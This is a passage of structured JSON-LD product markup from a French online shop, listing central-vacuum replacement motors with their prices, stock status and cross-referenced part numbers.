              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "107",
            "name": "Moteur 117157",
            "image": "https://aspiration-ams.fr/2631-large_default/moteur-117157.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/107-moteur-117157-0000000000107.html",
            "gtin13": "0000000000107",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117157",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0117157La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117157, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/107-moteur-117157-0000000000107.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "108",
            "name": "Moteur 117201",
            "image": "https://aspiration-ams.fr/4521-large_default/moteur-117201.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/108-moteur-117201-0000000000108.html",
            "gtin13": "0000000000108",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117201",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0117201La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117157, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/108-moteur-117201-0000000000108.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "109",
            "name": "Moteur 117525",
            "image": "https://aspiration-ams.fr/4520-large_default/moteur-117525.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/109-moteur-117525-0000000000109.html",
            "gtin13": "0000000000109",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117525",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0117525\u00a0La r\u00e9f\u00e9rence est aussi 7572 ou 11-7572, il remplace le 117157, le 119921, le 119918, le 117201, le 117525, 119963 et le 117505\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/109-moteur-117525-0000000000109.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "117",
            "name": "Vous recherchez un article ? 0659483238",
            "image": "https://aspiration-ams.fr/154-large_default/vous-recherchez-un-article-0659483238.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/117-vous-recherchez-un-article-0659483238-0000000000117.html",
            "gtin13": "0000000000117",
            "category": "moteur-d-aspiration",
            "sku": "1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Si l\u2019objet que vous recherchez n\u2019est pas encore pr\u00e9sent sur notre site une solution vous sera alors rapidement propos\u00e9e .\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "0",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/117-vous-recherchez-un-article-0659483238-0000000000117.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "204",
            "name": "Moteur 116657",
            "image": "https://aspiration-ams.fr/340-large_default/moteur-116657.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/204-moteur-116657-0000000000204.html",
            "gtin13": "0000000000204",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116657",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "116657\nRemplace 117275\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/204-moteur-116657-0000000000204.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "205",
            "name": "Moteur 117275",
            "image": "https://aspiration-ams.fr/341-large_default/moteur-117275.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/205-moteur-117275-0000000000205.html",
            "gtin13": "0000000000205",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117275",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 117275\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "208.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/205-moteur-117275-0000000000205.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "206",
            "name": "Moteur 116355",
            "image": "https://aspiration-ams.fr/342-large_default/moteur-116355.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/206-moteur-116355-0000000000206.html",
            "gtin13": "0000000000206",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116355",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116355",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/206-moteur-116355-0000000000206.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "207",
            "name": "Moteur 116213",
            "image": "https://aspiration-ams.fr/343-large_default/moteur-116213.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/207-moteur-116213-0000000000207.html",
            "gtin13": "0000000000207",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116213",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116213",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/207-moteur-116213-0000000000207.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "208",
            "name": "Montage possible dans une 1625",
            "image": "https://aspiration-ams.fr/344-large_default/montage-possible-dans-une-1625.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/208-montage-possible-dans-une-1625-0000000000208.html",
            "gtin13": "0000000000208",
            "category": "moteur-d-aspiration",
            "sku": "MOTEUR 1625",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Montage possible 1625\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "279.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/208-montage-possible-dans-une-1625-0000000000208.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "210",
            "name": "Moteur 116599_116599_116549_117307_116590",
            "image": "https://aspiration-ams.fr/346-large_default/moteur-116599116599116549117307116590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/210-moteur-116599116599116549117307116590-0000000000210.html",
            "gtin13": "0000000000210",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116590",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116590",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/210-moteur-116599116599116549117307116590-0000000000210.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "211",
            "name": "Moteur 116599_116599_116549_117307_116590",
            "image": "https://aspiration-ams.fr/347-large_default/moteur-116599116599116549117307116590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/211-moteur-116599116599116549117307116590-0000000000211.html",
            "gtin13": "0000000000211",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116549",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116549",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/211-moteur-116599116599116549117307116590-0000000000211.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "212",
            "name": "Moteur 116599_116599_116549_117307_116590",
            "image": "https://aspiration-ams.fr/348-large_default/moteur-116599116599116549117307116590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/212-moteur-116599116599116549117307116590-0000000000212.html",
            "gtin13": "0000000000212",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117307",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0117307",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/212-moteur-116599116599116549117307116590-0000000000212.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "213",
            "name": "Moteur 116590_116590_116549_117307_116590",
            "image": "https://aspiration-ams.fr/349-large_default/moteur-116590116590116549117307116590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/213-moteur-116590116590116549117307116590-0000000000213.html",
            "gtin13": "0000000000213",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116590",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116590",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/213-moteur-116590116590116549117307116590-0000000000213.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "214",
            "name": "Moteur 116599_116599_116549_117307_116590",
            "image": "https://aspiration-ams.fr/350-large_default/moteur-116599116599116549117307116590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/214-moteur-116599116599116549117307116590-0000000000214.html",
            "gtin13": "0000000000214",
            "category": "moteur-d-aspiration",
            "sku": "116599 ,116549,117307,116590",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 116590 \u00a0remplace le 116549, 117307 116599",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/214-moteur-116599116599116549117307116590-0000000000214.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "215",
            "name": "Moteur -DL200-TYPE-ANCIEN",
            "image": "https://aspiration-ams.fr/351-large_default/moteur-dl200-type-ancien.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/215-moteur-dl200-type-ancien-0000000000215.html",
            "gtin13": "0000000000215",
            "category": "moteur-d-aspiration",
            "sku": "DL200 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0TYPE DL 200 ANCIEN MODELE\nMoteur 116599_116599_116549_117307_116590",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/215-moteur-dl200-type-ancien-0000000000215.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "216",
            "name": "Moteur -DL200-TYPE-NV-MOTEUR",
            "image": "https://aspiration-ams.fr/352-large_default/moteur-dl200-type-nv-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/216-moteur-dl200-type-nv-moteur-0000000000216.html",
            "gtin13": "0000000000216",
            "category": "moteur-d-aspiration",
            "sku": "DL200-Electro",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0TYPE DL 200 nouveau moteur compatible\u00a0\nMoteur 6600-016T-T\u00a0Base moteur conique",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "255.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/216-moteur-dl200-type-nv-moteur-0000000000216.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "222",
            "name": "Trema 495",
            "image": "https://aspiration-ams.fr/363-large_default/trema-495.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/222-trema-495-0000000000222.html",
            "gtin13": "0000000000222",
            "category": "moteur-d-aspiration",
            "sku": "Trema 495",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Tr\u00e9ma 495",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/222-trema-495-0000000000222.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "223",
            "name": "Moteur 6500-296-E101",
            "image": "https://aspiration-ams.fr/370-large_default/moteur-6500-296-e101.jpg",
            "url": "https://aspiration-ams.fr/electromotors/223-moteur-6500-296-e101.html",
            "gtin13": "0000000000223",
            "category": "electromotors",
            "sku": "6500-296 ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6500-296 TYPE :\u00a0ElectroMotors\u00a0E100 - E101 - GS111 - GS211\nNouveau moteur compatible\u00a0\nMoteur 6600-016T-T\u00a0Base moteur conique",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "215.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/223-moteur-6500-296-e101.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "224",
            "name": "Trema 255",
            "image": "https://aspiration-ams.fr/4829-large_default/trema-255.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/224-trema-255-0000000000224.html",
            "gtin13": "0000000000224",
            "category": "moteur-d-aspiration",
            "sku": "Trema 255",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0TYPE DL 200 ANCIEN MODELE ou TR\u00c9MA 255\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/224-trema-255-0000000000224.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "225",
            "name": "Trema 371",
            "image": "https://aspiration-ams.fr/367-large_default/trema-371.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/225-trema-371.html",
            "gtin13": "0000000000225",
            "category": "moteur-d-aspiration",
            "sku": "Trema 371",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Trema 371",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "192.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/225-trema-371.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "227",
            "name": "Moteur 6500-296-E100",
            "image": "https://aspiration-ams.fr/371-large_default/moteur-6500-296-e100.jpg",
            "url": "https://aspiration-ams.fr/electromotors/227-moteur-6500-296-e100.html",
            "gtin13": "0000000000227",
            "category": "electromotors",
            "sku": "6500-296 ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6500-296 TYPE :\u00a0\u00a0ElectroMotors E100 - E101 - GS111 - GS211\nNouveau moteur compatible\u00a0\nMoteur 6600-016T-T\u00a0Base moteur conique",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "215.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/227-moteur-6500-296-e100.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "228",
            "name": "Moteur 6500-296-GS211",
            "image": "https://aspiration-ams.fr/372-large_default/moteur-6500-296-gs211.jpg",
            "url": "https://aspiration-ams.fr/electromotors/228-moteur-6500-296-gs211.html",
            "gtin13": "0000000000228",
            "category": "electromotors",
            "sku": "6500-296 ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6500-296 TYPE :\u00a0E100 - E101 - GS111 - GS211\nNouveau moteur compatible\u00a0\nMoteur 6600-016T-T\u00a0Base moteur conique",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "215.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/228-moteur-6500-296-gs211.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "229",
            "name": "Moteur 6500-296-GS111",
            "image": "https://aspiration-ams.fr/373-large_default/moteur-6500-296-gs111.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/229-moteur-6500-296-gs111.html",
            "gtin13": "0000000000229",
            "category": "moteur-d-aspiration",
            "sku": "6500-296 Electro GS111",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur 6500-296 TYPE :\u00a0E100 - E101 - GS111 - GS211\nNouveau moteur compatible\u00a0\nMoteur 6600-016T-T\u00a0Base moteur conique",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "215.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/229-moteur-6500-296-gs111.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "235",
            "name": "Moteur GA 200 depuis 2005",
            "image": "https://aspiration-ams.fr/393-large_default/moteur-ga-200-depuis-2005.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/235-moteur-ga-200-depuis-2005-0000000000235.html",
            "gtin13": "0000000000235",
            "category": "moteur-d-aspiration",
            "sku": "Moteur GA 200 depuis 2005",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/235-moteur-ga-200-depuis-2005-0000000000235.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "240",
            "name": "Moteur  116136",
            "image": "https://aspiration-ams.fr/412-large_default/moteur-116136.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/240-moteur-116136-0000000000240.html",
            "gtin13": "0000000000240",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117472+2 remplace 116136",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 117472 + 2 centim\u00e8tres en hauteur 22.20cm\u00a0\nremplace Moteur 116136\nremplace le 116117\n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "436.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/240-moteur-116136-0000000000240.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "257",
            "name": "GA 200 Moteur 116355",
            "image": "https://aspiration-ams.fr/433-large_default/ga-200-moteur-116355.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/257-ga-200-moteur-116355-0000000000257.html",
            "gtin13": "0000000000257",
            "category": "moteur-d-aspiration",
            "sku": "Ga 200 Moteur 116355 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116355\nGA 200 AVANT 1998\u00a0G\u00e9n\u00e9ral d'aspiration \u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/257-ga-200-moteur-116355-0000000000257.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "258",
            "name": "Domus plus ",
            "image": "https://aspiration-ams.fr/475-large_default/domus-plus-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/258-domus-plus--0000000000258.html",
            "gtin13": "0000000000258",
            "category": "moteur-d-aspiration",
            "sku": "Domus plus",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0Domus plus\u00a0\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/258-domus-plus--0000000000258.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "259",
            "name": "Moteur S3500 Astrovac",
            "image": "https://aspiration-ams.fr/4519-large_default/moteur-s3500-astrovac.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/259-moteur-s3500-astrovac-0000000000259.html",
            "gtin13": "0000000000259",
            "category": "moteur-d-aspiration",
            "sku": "Astrovac S3500 Moteur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0117201 Astrovac S3500\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/259-moteur-s3500-astrovac-0000000000259.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "260",
            "name": "Moteur 115684",
            "image": "https://aspiration-ams.fr/436-large_default/moteur-115684.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/260-moteur-115684-0000000000260.html",
            "gtin13": "0000000000260",
            "category": "moteur-d-aspiration",
            "sku": "115684",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 115950 remplace 115684\nremplace le 116717, le 116525 et le 115590\nhttps:\/\/www.aspiration-web.fr\/moteur-aspi\/826-115950-moteur-ametek-lamb-0000000000826.html\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/260-moteur-115684-0000000000260.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "261",
            "name": "Moteur 116717",
            "image": "https://aspiration-ams.fr/437-large_default/moteur-116717.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/261-moteur-116717-0000000000261.html",
            "gtin13": "0000000000261",
            "category": "moteur-d-aspiration",
            "sku": "116717 - 115684 ....",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 115950 remplace 115684\nremplace le 116717, le 116525 et le 115590\nhttps:\/\/www.aspiration-web.fr\/moteur-aspi\/826-115950-moteur-ametek-lamb-0000000000826.html\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/261-moteur-116717-0000000000261.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "262",
            "name": "Moteur 116525",
            "image": "https://aspiration-ams.fr/438-large_default/moteur-116525.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/262-moteur-116525-0000000000262.html",
            "gtin13": "0000000000262",
            "category": "moteur-d-aspiration",
            "sku": "116525",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 115950 remplace 115684 remplace le 116717, le 116525 et le 115590\u00a0\nMoteur\u00a0115684 remplace le 116717, le 116525 et le 115590\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/262-moteur-116525-0000000000262.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "263",
            "name": "Moteur 115590",
            "image": "https://aspiration-ams.fr/439-large_default/moteur-115590.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/263-moteur-115590-0000000000263.html",
            "gtin13": "0000000000263",
            "category": "moteur-d-aspiration",
            "sku": "115590",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur 115950 remplace 115684\nremplace le 116717, le 116525 et le 115590\nhttps:\/\/www.aspiration-web.fr\/moteur-aspi\/826-115950-moteur-ametek-lamb-0000000000826.html\n\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "600.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/263-moteur-115590-0000000000263.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "265",
            "name": "G8510SE",
            "image": "https://aspiration-ams.fr/441-large_default/g8510se.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/265-g8510se-0000000000265.html",
            "gtin13": "0000000000265",
            "category": "moteur-d-aspiration",
            "sku": "G8510SE",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "G8510SE",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/265-g8510se-0000000000265.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "266",
            "name": "119692",
            "image": "https://aspiration-ams.fr/442-large_default/119692.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/266-119692-0000000000266.html",
            "gtin13": "0000000000266",
            "category": "moteur-d-aspiration",
            "sku": "119692",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "119692",
    "offers": {
        "availability": "https://schema.org/InStock",
 
